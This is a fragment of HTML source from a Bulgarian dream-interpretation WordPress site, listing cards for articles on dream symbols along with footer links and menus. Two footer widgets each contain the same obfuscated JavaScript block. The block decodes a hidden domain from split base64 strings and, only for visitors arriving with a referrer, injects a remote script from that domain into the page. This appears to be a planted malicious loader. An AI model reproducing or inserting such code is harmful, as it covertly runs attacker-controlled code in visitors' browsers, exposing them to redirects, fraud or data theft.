								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
